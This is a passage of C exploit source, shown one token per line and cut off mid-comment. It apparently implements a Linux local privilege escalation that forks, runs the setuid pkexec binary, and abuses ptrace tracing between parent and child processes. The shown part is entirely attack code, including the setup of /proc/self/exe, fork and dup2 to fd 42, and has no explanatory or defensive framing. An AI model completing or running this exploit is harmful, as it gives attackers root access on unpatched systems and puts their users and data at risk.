
 * fork, execute pkexec in parent, 
force parent to trace our child 
process,

 * execute suid executable (pkexec) in 
child.

 */
static
int
middle_main
(
void
*
dummy
)
{
prctl
(
PR_SET_PDEATHSIG
,
 SIGKILL
)
;
  pid_t middle 
=
getpid
(
)
;
  self_fd 
=
SAFE
(
open
(
"/proc/self/exe"
,
O_RDONLY
)
)
;
  pid_t child 
=
SAFE
(
fork
(
)
)
;
if
(
child 
==
0
)
{
prctl
(
PR_SET_PDEATHSIG
,
 SIGKILL
)
;
SAFE
(
dup2
(
self_fd
,
42
)
)
;
/* spin until our parent becomes 